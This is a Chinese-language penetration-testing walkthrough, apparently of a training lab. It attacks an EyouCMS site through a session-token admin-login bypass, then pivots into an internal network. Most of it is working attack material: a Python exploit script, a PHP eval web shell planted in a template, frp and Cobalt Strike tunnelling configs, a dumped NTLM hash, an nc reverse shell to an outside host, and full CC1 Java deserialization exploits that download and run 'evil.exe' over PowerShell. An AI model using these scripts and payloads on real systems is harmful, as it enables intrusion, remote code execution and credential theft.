
moon vsmoon 内网渗透笔记
web打点
网站信息收集
服务器端口信息
└─$ nmap -sT -A 216.224.123.190
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-27 23:05 EDT
Nmap scan report for 216.224.123.190
Host is up (0.019s latency).
Not shown: 992 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.39 ((Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02)
| http-robots.txt: 3 disallowed entries
|_/install_* /core /application
|_http-title:
\xE5\x93\x8D\xE5\xBA\x94\xE5\xBC\x8F\xE9\x92\xA3\xE9\x87\x91\xE8\xAE\xBE\xE5\xA4
\x87\xE5\x88\xB6\xE9\x80\xA0\xE7\xBD\x91\xE7\xAB\x99\xE6\xA8\xA1\xE6\x9D\xBF
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
7000/tcp open ssl/afs3-fileserver?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject:
| Not valid before: 1-01-01T00:00:00
|_Not valid after: 1-01-01T00:00:00
|_irc-info: Unable to open connection
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 138.84 seconds
经过检测发现网站是eyoucms
https://www.zilyun.com/?s=EyouCMS&type=post
搜索各种漏洞库发现此cms出现的漏洞挺多的 最后发现后台任意登录漏洞可用
https://forum.butian.net/share/104
漏洞代码分析
application/api/controller/Ajax.php
/**
* 获取表单令牌
*/
public function get_token($name = '__token__')
{
if (IS_AJAX) {
echo $this->request->token($name);
exit;
} else {
abort(404);
}
}
跟踪 $this->request->token core/library/think/Request.php
/**
* 生成请求令牌
* @access public
* @param string $name 令牌名称
* @param mixed $type 令牌生成方法
* @return string
*/
public function token($name = '__token__', $type = 'md5')
{
$type = is_callable($type) ? $type : 'md5';
$token = call_user_func($type, $_SERVER['REQUEST_TIME_FLOAT']);
if ($this->isAjax()) {
header($name . ': ' . $token);
}
Session::set($name, $token);
return $token;
}
代码主要的功能是设置session 但是值是md5 $_SERVER['REQUEST_TIME_FLOAT']); 这个是获取服务
时间戳

再看后台验证 application/admin/controller/Base.php
梳理思路 现在可以随意设置session里的name 值是md5的
GET /?m=api&c=Ajax&a=get_token&name=moonsec HTTP/1.1
Host: www.e123.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
x-requested-with: XMLHttpRequest
Cookie: PHPSESSID=bipktqmbfjo2jmq3rnb7cgfldf; admin_lang=cn; home_lang=cn
Upgrade-Insecure-Requests: 1

接着绕过 session('?admin_id') && getTime() - intval($admin_login_expire) <
$web_login_expiretime
$admin_login_expire 是服务器时间戳 md5 接着经过intval处理
修改了程序 用burpsuite 遍历一些结果
public function get_token($name = '__token__')
{
if (IS_AJAX) {
// echo $this->request->token($name);
$token = call_user_func('md5', $_SERVER['REQUEST_TIME_FLOAT']);
echo getTime() - intval($token);
exit;
} else {
abort(404);
}
}

看到有些遍历的时候会出现负数 这些数字也符合条件<3600 所以这样就可以绕过这个条件


接着就是 if (0 >= intval(session('admin_info.role_id'))) { 这个条件也比较容易绕过的
<?php
highlight_file(__FILE__);
var_dump(0>=intval('0e'));
public function get_token($name = '__token__')
{
if (IS_AJAX) {
// echo $this->request->token($name);
$token = call_user_func('md5', $_SERVER['REQUEST_TIME_FLOAT']);
echo var_dump(0>=intval($token)) ;
exit;
} else {
abort(404);
}
}
burpsuite进行测试 饭回来的md5 条件也有些成立的。

编写验证脚本
#coding:utf-8
import requests
header={'x-requested-with':'XMLHttpRequest'}
r = requests.session()
url = "http://216.224.123.190/?m=api&c=Ajax&a=get_token&name=admin_id"
res = r.get(url,headers=header)
if 'Set-cookie' in res.headers:
print(res.headers['set-cookie'])
while True:
url = "http://216.224.123.190/?
m=api&c=Ajax&a=get_token&name=admin_login_expire"
print(r.get(url,headers=header).text)
hutai ="http://216.224.123.190/?m=admin&c=Admin&a=admin_edit&id=1&lang=cn"
req = r.get(url=hutai,headers=header)
if req.status_code==200:
print(req.text)
break
while True:
url = "http://216.224.123.190/?
m=api&c=Ajax&a=get_token&name=admin_info.role_id"
req = r.get(url=url, headers=header)
print(req.text)
hutai ="http://216.224.123.190/login.php?
m=admin&c=Admin&a=admin_edit&id=1&lang=cn"
req = r.get(url=hutai,headers=header)
req.encoding = req.apparent_encoding
if '更换头像' in req.text:
print("完成请替换session_id 验证后台")
print(res.headers['set-cookie'])
break

当然也可以根据要求再优化脚本 使用火狐浏览器cookie修改插件 修改cookie即可登录
http://216.224.123.190/login.php?m=admin&c=Admin

成功登录后台

当然你也可以使用网上别人的脚本 https://www.cnblogs.com/Pan3a/p/14880225.html 效果也是一样
的。
后台getshell
编辑模板 index.htm 写入一句话
<?=eval($_POST['cmd']);

成功getshell 查看权限 确定是超级管理员

内网渗透
配置cs上线
外网vps frps.ini
[common]
bind_port = 7000
token = moonsec2022
kali frpc.ini
[common]
server_addr = 216.224.123.230
server_port = 7000
token = moonsec2022
[msf]
type = tcp
local_ip = 127.0.0.1
local_port = 6666
remote_port = 6666
[cs]
type = tcp
local_ip = 127.0.0.1
local_port = 7777
remote_port = 7777
使用root执行命令 nohup ./teamserver 192.168.5.102 zzxx123 &
设置监听器

生成后门上传到网站上执行即可获取beacon

web主机信息收集
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c51ba7c328cd01866885a37748816
e07:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
内网主机信息收集

根据拓扑图对其内外两台主机端口扫描

使用cs设置代理 修改/etc/proxychains4.conf
sudo vi /etc/proxychains4.conf
socks4 127.0.0.1 1080
└─$ proxychains4 nmap -sT -Pn 192.168.22.146 -p 445
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times
will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2022-09-29 03:45 EDT
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.22.146:445 ...
OK
Nmap scan report for 192.168.22.146
Host is up (0.47s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
可以看到两台主机均在线 接着对常见端口进行扫描
proxychains4 nmap -sT -Pn 192.168.22.146 -p
80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984,6379,7001,7002,9200,930
0,11211,27017,27018,50000,50070,50030,21,22,23,2601,3389,9999,8010
Nmap scan report for 192.168.22.146
Host is up (2.2s latency).
Not shown: 28 closed ports
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
9999/tcp open abyss
横向data主机
nc反弹cmd
shell nc 216.224.123.230 2333 -e C:\Windows\System32\cmd.exe
nc -vlnp 2333


端口是开放的 并且连接 在web主机上发现qqclinet.jar
使用jar -jar qqclinet.jar 执行发现没有java变量 添加临时变量 如果有临时变量就不用在添加了。
set JAVA_HOME="C:\Program Files\java\jdk1.8.0_65"
set PATH=%JAVA_HOME%\bin;%JAVA_HOME%\jre\bin;
set CLASSPATH=.;%JAVA_HOME%\lib\dt.jar;%JAVA_HOME%\lib\tools.jar

查看桌面还有账号.txt 打开发现存在一些账号和密码 登陆查看
moonsec 123456
100 123456
java -jar C:\Users\Administrator\Desktop\QQclient.jar

成功登陆系统 下载文件使用gui反编译
java代码审计
使用jd-jui 对包进行解码 分析


反序列化关键代码
ObjectInputStream ois = new
ObjectInputStream(this.socket.getInputStream());
Message ms = (Message)ois.readObject();
这个是获取socket输入类再把序列化的内容跟反序列化变成指定的类。这里是服务器发送过来客户端的
处理代码。
服务端 在接收 登陆信息的时候 也应该是同样的处理。不过在转换类型的时候可能会异常退出。导致服
务用过一次之后就不能使用了。
从web服务器中看到的java版本是jdk1.8.0_65 这个版本是能够使用cc1这条反序列化链接的。
所以先写一条cc1的链接 打开idea maven
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
本地调试一下
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.Socket;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,
Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class,
Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new
Object[]{"calc.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map lazyMap = LazyMap.decorate(new HashMap(), new
ConstantTransformer(1));
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"key");
HashMap hashMap=new HashMap<>();
hashMap.put(tiedMapEntry,"value");
lazyMap.remove("key");
Class c = LazyMap.class;
Field factoryfield = c.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,transformerChain);
serialize(hashMap);
// unserialize();
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream outputStream = new ObjectOutputStream( new
FileOutputStream("ser.bin"));
outputStream.writeObject(obj);
outputStream.close();
}
public static void unserialize() throws Exception{
ObjectInputStream inputStream = new ObjectInputStream( new
FileInputStream("ser.bin"));
Object obj = inputStream.readObject();
}
}
序列化之后再进行反序列化

编写远程RCE
现在本地已经可以成功弹出cmd 接着还需要修改一下命令 让cs正常上线。考虑到内网可能不出网等情
况,还是把后门上传到web主机上下载执行。
首先在cs上新建转发端口 让data主机走web主机上的4444端口转发过来 接着生成后门

cc1 使用poershell下载文件到data服务器
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.Socket;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,
Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class,
Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new
Object[]{"powershell (new-object
System.Net.WebClient).DownloadFile('http://192.168.22.153/1.exe','c:\\evil.exe')
"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map lazyMap = LazyMap.decorate(new HashMap(), new
ConstantTransformer(1));
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"key");
HashMap hashMap=new HashMap<>();
hashMap.put(tiedMapEntry,"value");
lazyMap.remove("key");
Class c = LazyMap.class;
Field factoryfield = c.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,transformerChain);
//serialize(hashMap);
// unserialize();
Socket socket = new Socket(InetAddress.getByName("192.168.22.146"),
9999);
//得到发送的 ObjectOutputStream对象
ObjectOutputStream oos = new
ObjectOutputStream(socket.getOutputStream());
oos.writeObject(hashMap); //发送user对象
System.out.println("发送完毕");
}
}
打包成jar再web主机上执行 接着再修改运行执行后门
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.Socket;
import java.util.HashMap;
import java.util.Map;
public class cc1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,
Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class,
Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new
Object[]{"c:\\evil.exe"}),
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map lazyMap = LazyMap.decorate(new HashMap(), new
ConstantTransformer(1));
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap,"key");
HashMap hashMap=new HashMap<>();
hashMap.put(tiedMapEntry,"value");
lazyMap.remove("key");
Class c = LazyMap.class;
Field factoryfield = c.getDeclaredField("factory");
factoryfield.setAccessible(true);
factoryfield.set(lazyMap,transformerChain);
//serialize(hashMap);
// unserialize();
Socket socket = new Socket(InetAddress.getByName("192.168.22.146"),
9999);
//得到发送的 ObjectOutputStream对象
ObjectOutputStream oos = new
ObjectOutputStream(socket.getOutputStream());
oos.writeObject(hashMap); //发送user对象
System.out.println("发送完毕");
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream outputStream = new ObjectOutputStream( new
FileOutputStream("ser.bin"));
outputStream.writeObject(obj);
outputStream.close();
}
public static void unserialize() throws Exception{
ObjectInputStream inputStream = new ObjectInputStream( new
FileInputStream("ser.bin"));
Object obj = inputStream.readObject();
}
}
